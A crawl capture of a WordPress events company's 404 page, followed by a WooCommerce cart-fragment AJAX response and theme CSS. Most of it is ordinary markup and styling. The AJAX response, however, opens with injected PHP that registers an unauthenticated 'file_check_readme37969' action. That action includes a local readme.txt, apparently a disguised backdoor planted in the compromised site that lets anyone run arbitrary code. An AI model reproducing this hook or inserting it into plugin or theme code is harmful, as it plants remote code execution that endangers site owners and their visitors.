<link rel="icon" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">html body{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#0a0a0a;font-size:15px;}html ul#mainnav li a{font-family:"Open Sans";line-height:25px;font-weight:700;font-style:normal;color:#0a0a0a;font-size:14px;}.wrap ul.wrap-nav > li a{font-family:"Open Sans";line-height:32px;font-weight:400;font-style:normal;color:#0a0a0a;font-size:28px;}html h1{font-family:"Open Sans";line-height:36px;font-weight:300;font-style:normal;color:#c19b77;font-size:28px;}html h2{font-family:"Open Sans";line-height:32px;font-weight:300;font-style:normal;color:#c19b77;font-size:24px;}html h3{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#c19b77;font-size:18px;}html h4{font-family:"Open Sans";line-height:22px;font-weight:300;font-style:normal;color:#c19b77;font-size:16px;}html h5{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#c19b77;font-size:14px;}html h6{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#c19b77;font-size:13px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			

	</head>
	
<body class="error404 theme-wdesign woocommerce-no-js wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<!--
<center>    
<img class="logocustom" src="https://orchidassociatesgroup.com/wp-content/uploads/2015/04/logo-orchid-new-upload.png" ><br>
<img class="logocustom" src="https://orchidassociatesgroup.com/wp-content/uploads/2019/04/panono-set3.png" >

</center>	
-->
<!-- preloader-->
	


	<header id="header" class="solid-header">
		<div class="centered-wrapper">
	
	

				
			<div class="percent-one-fourth no-fullscreen-menu">
				<div class="logo">
							
			
					<a href="https://orchidassociatesgroup.com"><img src="https://orchidassociatesgroup.com/wp-content/themes/wdesign/images/logo.png" alt="Orchid Associates Group" /></a>
					

						
                 
				</div><!--end logo-->
                	
			</div><!--end one-fourth-->
			
				
						<a class="nav-btn "><i class="fa fa-bars"></i></a>
			
				

			 

			<div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
				

											

									<div class="flags_language_selector "></div>
					
	
				</div>
							

				<nav id="navigation" class="light-header">
				    
				
			
					<div class="menu-patti-menu-container"><ul id="mainnav" class="sf-menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="https://orchidassociatesgroup.com/#about">ABOUT</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-175"><a href="https://orchidassociatesgroup.com/#client">CLIENTS</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-741"><a href="https://orchidassociatesgroup.com/#testimonial">TESTIMONIALS</a></li>
</ul>
</li>
<li id="menu-item-2795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2795"><a href="https://orchidassociatesgroup.com/#events">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5381"><a href="https://orchidassociatesgroup.com/governments-events/">Governments Events</a>
	<ul class="sub-menu">
		<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://orchidassociatesgroup.com/international-wellness-tourism-conference-and-festival/">International Wellness Tourism Conference  And Festifal (IWTCF)</a></li>
	</ul>
</li>
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5484"><a href="https://orchidassociatesgroup.com/workshop/">Workshop</a>
	<ul class="sub-menu">
		<li id="menu-item-5667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667"><a href="https://orchidassociatesgroup.com/pembinaan-umkm-conference/">Pembinaan UMKM Conference</a></li>
	</ul>
</li>
	<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="#">Conference and Expo</a>
	<ul class="sub-menu">
		<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">UPCOMING EVENTS</a>
		<ul class="sub-menu">
			<li id="menu-item-7704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7704"><a href="https://orchidassociatesgroup.com/event-semarang/">CENTRAL JAVA WELLNESS  TOURISM AND HEALING EXPO</a></li>
		</ul>
</li>
		<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-233"><a href="#">PAST EVENTS</a>
		<ul class="sub-menu">
			<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://orchidassociatesgroup.com/pembinaan-umkm-conference/">Pembinaan UMKM Conference</a></li>
			<li id="menu-item-7454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7454"><a href="https://orchidassociatesgroup.com/solo-wellness-tourism-and-healing-expo/">SOLO WELLNESS TOURISM AND HEALING EXPO</a></li>
			<li id="menu-item-7481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7481"><a href="https://orchidassociatesgroup.com/entrepreneur-and-leadership-conference/">Entrepreneur and Leadership Conference</a></li>
			<li id="menu-item-5496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5496"><a href="https://orchidassociatesgroup.com/umkm-event/">UMKM EVENT</a>
			<ul class="sub-menu">
				<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://orchidassociatesgroup.com/5497-2/">UMKM NONGKRONG</a></li>
				<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://orchidassociatesgroup.com/umkm-festival-2/">UMKM FESTIVAL</a></li>
				<li id="menu-item-5515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a href="https://orchidassociatesgroup.com/umkm-organic/">UMKM ORGANIC</a></li>
				<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://orchidassociatesgroup.com/umkm-christmas/">UMKM CHRISTMAS BAZAAR</a></li>
			</ul>
</li>
			<li id="menu-item-7458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7458"><a href="#">2023 Event</a>
			<ul class="sub-menu">
				<li id="menu-item-7192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7192"><a href="https://orchidassociatesgroup.com/jakarta-health-and-healing-feest/">JAKARTA HEALTH AND HEALING FEEST</a></li>
				<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6775"><a href="https://orchidassociatesgroup.com/2nd-annual-world-health-and-wellness-conference/">2nd ANNUAL WORLD HEALTH AND WELLNESS  CONFERENCE</a></li>
			</ul>
</li>
			<li id="menu-item-6769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6769"><a href="https://orchidassociatesgroup.com/2022-events/">2022 Events</a>
			<ul class="sub-menu">
				<li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://orchidassociatesgroup.com/corporate-and-personal-development-conference/">CORPORATE AND PERSONAL DEVELOPMENT CONFERENCE</a></li>
				<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://orchidassociatesgroup.com/world-health-conference/">World Health Conference</a></li>
			</ul>
</li>
			<li id="menu-item-5321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5321"><a href="#">2021 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="https://orchidassociatesgroup.com/2nd-annual-global-sustainable-community-conference-3/">2nd Annual Global Sustainable Community Conference</a></li>
				<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://orchidassociatesgroup.com/2nd-hospitality-management-in-the-new-era-of-tourism-conference-expo/">2nd Hospitality Management in the New Era of Tourism Conference-Expo</a></li>
				<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="https://orchidassociatesgroup.com/evolving-corporate-universities-in-2021/">Evolving Corporate Universities in 2021</a></li>
			</ul>
</li>
			<li id="menu-item-5320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5320"><a href="#">2020 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-3746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3746"><a href="https://orchidassociatesgroup.com/4th-rail-simulation-technology-forum/">4th Rail Training and Simulation Forum</a></li>
				<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://orchidassociatesgroup.com/the-3rd-energy-simulation-technology2/">The 3rd Energy Simulation and Training Exhibition &#038; Conference</a></li>
				<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://orchidassociatesgroup.com/online-covid19-health-seminar/">Online Covid-19 Health Seminar</a></li>
				<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://orchidassociatesgroup.com/hospitality-strategy-and-technology-conference/">Hospitality Strategy and Technology Conference</a></li>
				<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://orchidassociatesgroup.com/5th-rail-training-and-simulation-technology-conference/">5th Rail Training  and Simulation Technology Conference</a></li>
				<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://orchidassociatesgroup.com/waste-to-energy-conference/">Waste to Energy Conference</a></li>
				<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://orchidassociatesgroup.com/2nd-hospitality-management-in-the-new-era-of-tourism-conference-expo/">2nd Hospitality Management in the New Era of Tourism Conference-Expo</a></li>
			</ul>
</li>
			<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4193"><a href="#">2019 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-3745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3745"><a href="https://orchidassociatesgroup.com/global-aircraft-maintenance-forum/">Global Aircraft Maintenance Forum</a></li>
				<li id="menu-item-3744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3744"><a href="https://orchidassociatesgroup.com/2nd-annual-hotel-management/">2nd Annual Hotel Management and Technology Confrence</a></li>
				<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a target="_blank" rel="noopener" href="https://orchidassociatesgroup.com/energy-simulation-technology/">Energy Simulation Technology Exhibition &#038; Conference</a></li>
			</ul>
</li>
			<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3530"><a href="#">2018 EVENTS</a>
			<ul class="sub-menu">
				<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://orchidassociatesgroup.com/3rd-leadership-and-entrepreneurship-summit-apac-makassar/">3RD Leadership and Entrepreneurship Summit-APAC Makassar</a></li>
				<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://orchidassociatesgroup.com/2nd-annual-leadership-and-hr-directors-forum-apac/">2ND Annual leadership and HR directors Forum APAC</a></li>
				<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://orchidassociatesgroup.com/6th-annual-executive-learning-forum-emea/">6th Annual Executive Learning Forum EMEA</a></li>
			</ul>
</li>
			<li id="menu-item-2954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2954"><a href="#">2017 Events</a>
			<ul class="sub-menu">
				<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2133"><a href="https://orchidassociatesgroup.com/hospitality-management-tourism-conference-expo/">Hospitality Management Tourism Conference &#038; Expo</a>
				<ul class="sub-menu">
					<li id="menu-item-2305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2305"><a href="https://orchidassociatesgroup.com/hospitality-management-tourism-conference-expo/#tab-1482216214537-2-2">Brochure</a></li>
					<li id="menu-item-2306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2306"><a href="https://orchidassociatesgroup.com/hospitality-management-tourism-conference-expo/#tab-1482216233538-3-8">Floor Map</a></li>
				</ul>
</li>
				<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://orchidassociatesgroup.com/5th-annual-executive-learning-forum-emea/">5TH Annual Executive Learning Forum EMEA</a></li>
			</ul>
</li>
			<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1369"><a href="https://orchidassociatesgroup.com/2016-events/">2016 Events</a>
			<ul class="sub-menu">
				<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://orchidassociatesgroup.com/the-new-era-of-exective-learning-summit-paris/">The New Era of Executive Learning Summit</a></li>
				<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://orchidassociatesgroup.com/executive-learning-forum-apac-jakarta/">2nd Annual Executive Learning Forum APAC</a></li>
				<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://orchidassociatesgroup.com/executive-learning-forum-berlin/">The 4th Intl. Executive Learning Forum EMEA</a></li>
			</ul>
</li>
			<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://orchidassociatesgroup.com/2015-events/">2015 Events</a></li>
			<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://orchidassociatesgroup.com/2014-events/">2014 Events</a></li>
			<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://orchidassociatesgroup.com/2013-events/">2013 Events</a></li>
			<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://orchidassociatesgroup.com/2012-events/">2012 Events</a></li>
			<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://orchidassociatesgroup.com/2011-events/">2011 Events</a></li>
		</ul>
</li>
		<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://orchidassociatesgroup.com/other-events/">OTHER EVENTS</a></li>
	</ul>
</li>
	<li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5382"><a href="https://orchidassociatesgroup.com/training/">Training</a>
	<ul class="sub-menu">
		<li id="menu-item-5668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://orchidassociatesgroup.com/pembinaan-umkm-conference/">Pembinaan UMKM Conference</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a href="#">GALLERY</a>
<ul class="sub-menu">
	<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1752"><a href="#">Latest Event</a>
	<ul class="sub-menu">
		<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://orchidassociatesgroup.com/international-wellness-tourism-conference-and-festival-alila-solo-2022/">International Wellness Tourism Conference and Festival Alila Solo 2022</a></li>
		<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://orchidassociatesgroup.com/3rd-annual-executive-learning-forum-2/">3RD Annual Executive Learning Forum</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://orchidassociatesgroup.com/2nd-annual-executive-learning-forum-apac/">2ND Annual Executive Learning Forum APAC</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://orchidassociatesgroup.com/the-new-era-of-executive-learning-summit/">The New Era Of Executive Learning Summit</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://orchidassociatesgroup.com/executive-learning-forum-emea/">The 4th Intl. Executive Learning Forum EMEA</a></li>
	</ul>
</li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://orchidassociatesgroup.com/past-event/">Past Event</a></li>
</ul>
</li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://orchidassociatesgroup.com/umkm-consultant/">UMKM CONSULTANT</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6633"><a href="https://orchidassociatesgroup.com/orchid-visa/">ORCHID VISA</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-178"><a href="https://orchidassociatesgroup.com/#contact">CONTACT</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5723"><a href="https://orchidassociatesgroup.com/mat/">AFFILIATE</a>
<ul class="sub-menu">
	<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://orchidassociatesgroup.com/sustainable-community-conference/">SUSTAINABLE COMMUNITY CONFERENCE</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5749"><a href="https://orchidassociatesgroup.com/become-affiliate/">Become Affiliate</a>
	<ul class="sub-menu">
		<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://orchidassociatesgroup.com/metaphysical-anatomy/">Metaphysical Anatomy</a></li>
		<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5777"><a href="https://orchidassociatesgroup.com/thrive-cart-affiliation-terms-condition/">Thrive Cart Affiliation               Terms &#038; Condition</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav><!--end navigation-->	
           
			</div><!--end three-fourth-->
            <div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
				

											

									<div class="flags_language_selector "></div>
					
	
				</div>
								

				<nav id="navigation" class="logo2">
<!--<img src="https://orchidassociatesgroup.com/wp-content/uploads/2018/11/logo-anggrek2.png" >-->					
				</nav><!--end navigation-->	
           
			</div>
			<div class="clear"></div>
		</div><!--end centered-wrapper-->
 
		
	</header>		
	
	<div id="wrapper">	
		
	<div class="menu-fixer"></div>
			
	<div class="centered-wrapper">
			<div class="page-title-subtitle">
			<h2>OOOOOOPS</h2>		
		</div>
			</div>	

			
				
	<div class="centered-wrapper">
		<section>
			<article>
				<h1 class="aligncenter">Error 404 - Not Found</h1>
				<h4 class="aligncenter">Sorry, but the requested resource was not found on this site. Please try again or contact the administrator for assistance.</h4>
				<div class="space"></div>
				<p class="aligncenter">Are you looking for something?</p>
				<div class="no-page">					<form class="search-form" method="get" action="https://orchidassociatesgroup.com/">
						<input type="text" placeholder="Search..." id="s" name="s" value="" />
						<button type="submit" value="Search"><i class="fa fa-search"></i></button>
					</form></div>
				<div class="space"></div>
			</article>
		</section>
	</div>


	<footer id="footer">		
	
		<div class="centered-wrapper">
			
	
		</div><!--end centered-wrapper-->
		
		
		<div id="bottomfooter"  >		
			<div class="centered-wrapper">	
				<div class="percent-two-third">
										<p>Copyright © 2015 2022 - Orchid Associates Group Limited. All Rights Reserved
Design by <a href="http://www.pantunstudiobali.com" target="_blank" rel="noopener noreferrer">PSB</a></p>
									</div><!--end percent-two-third-->

				<div class="percent-one-third column-last">
					<ul id="social">
						<li><a href="https://www.facebook.com/OrchidAssociatesGroup" title="facebook" class="facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/orchidassociates.official" title="instagram" class="instagram"  target="_blank"><i class="fa fa-instagram"></i></a></li>					
					</ul>				
					
				</div><!--end percent-one-third-->
			</div><!--end centered-wrapper-->				
		</div><!--end bottomfooter-->
		
		<a href="#" class="totop"><i class="fa fa-angle-double-up"></i></a>

	</footer><!--end footer-->	
</div><!--end wrapper-->

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchidassociatesgroup.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='alg-wc-pop-frontend-js-extra'>
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.0' id='alg-wc-pop-frontend-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.2.8' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.2.8' id='call_ac-js-front-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17c0a29b0eb62229ab13127e24aa799c","fragment_name":"wc_fragments_17c0a29b0eb62229ab13127e24aa799c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/jquery.lazyload.js?ver=1.9.3' id='dt-lazyload-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/hoverIntent.js?ver=r7' id='dt-hoverintent-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/scripts-bottom.js?ver=6.2.8' id='dt-scripts-bottom-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/jquery.isotope.min.js?ver=1.0' id='dt-isotope-js'></script>
<script type='text/javascript' id='dt-custom-isotope-portfolio-js-extra'>
/* <![CDATA[ */
var vals = {"grid_manager":"0","grid_very_wide":"7","grid_wide":"5","grid_normal":"5","grid_small":"5","grid_tablet":"3","grid_phone":"2","grid_gutter_width":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-isotope-portfolio.js?ver=1.0' id='dt-custom-isotope-portfolio-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-isotope-blog.js?ver=1.0' id='dt-custom-isotope-blog-js'></script>
<script type='text/javascript' id='dt-custom-nav-js-extra'>
/* <![CDATA[ */
var dt_handler = {"curlink":"","scrolloffset":"0","hashtag":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-nav.js?ver=1.0' id='dt-custom-nav-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/smoothScroll.js?ver=1.2.1' id='dt-smoothscroll-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-social.js?ver=6.2.8' id='dt-social-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom.js?ver=1.0' id='dt-custom-custom-js'></script>
<script>                                    </script>
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->	
</body> 
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchidassociatesgroup.com/?wc-ajax=get_refreshed_fragments
body_size: 32
content:
if(!function_exists('file_check_readme37969')){
   add_action('wp_ajax_nopriv_file_check_readme37969', 'file_check_readme37969');
   add_action('wp_ajax_file_check_readme37969', 'file_check_readme37969');
   function file_check_readme37969()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/extend-composer.css?ver=6.2.8
body_size: 3250
content:
.wpb_row {
	clear: both;
}

.vc_row .vc_row-o-full-height {
  min-height: 100vh;
}
.vc_row .vc_row-o-content-middle {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  box-sizing: border-box;
}

html .wpb_revslider_element {
	margin-bottom: 0 !important;
}

.wpb_alert p {
	margin-bottom: 0 !important;
}

html .vc_pie_chart .vc_pie_chart_value {
	font-size: 100%;
	font-weight: bold;
}

html .wpb_row.no-margin {
	margin-bottom: 0;
}

html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 15px 0 !important;
}

html .wpb_call_to_action {
	margin-bottom: 0px !important;
}

html .slides, html .wpb_thumbnails, html .wpb_tabs_nav {
	margin:0 !important;
}

html .wpb_heading {
	font-size: 13px;
	line-height: 20px;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform:uppercase;
}

html .wpb_column .wpb_wrapper .wpb_content_element, ul.wpb_thumbnails-fluid > li, html .last_toggle_el_margin, .wpb_button {
	margin-bottom:20px;
}

html .wpb_column .wpb_wrapper .wpb_content_element p {
	margin-bottom:20px;
}

html .vc_wp_tagcloud .tagcloud br, html .vc_pie_chart .vc_pie_wrapper br{
	display:none;
}	

html .wpb_gmaps_widget .wpb_map_wraper {
	background-color: none;
	padding: 0;
}

html .flickr_badge_image {
	width: 56px;
	height: 56px;
}


/* flexslider */
html .flexslider .slides img {
	height:auto;
}

html .flexslider {
	margin:0 0 40px 0px;
}

html .flexslider {margin: 0 0 40px; background: #fff; border: none; position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; zoom: 1;}

html .wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom:0;
}

html .flex-direction-nav {*height: 0;}
html .flex-direction-nav a {width: 27px; height: 43px; margin: -21px 0 0; display: block; background:#656565; }
html .flex-direction-nav .flex-next {background-position: 0 0; right:0; background: #656565 url(../images/blog-arrow-next.png) no-repeat 0 0; }
html .flex-direction-nav .flex-prev {left: 0; background-position: 0 0; background: #656565 url(../images/blog-arrow-prev.png) no-repeat 0 0;}
html .flexslider:hover .flex-next {opacity: 1; right: 0px;}
html .flexslider:hover .flex-prev {opacity: 1; left: 0px;}
html .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

html .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
html .flex-control-nav li {margin: 0 1px; display: inline-block; zoom: 1; *display: inline;}
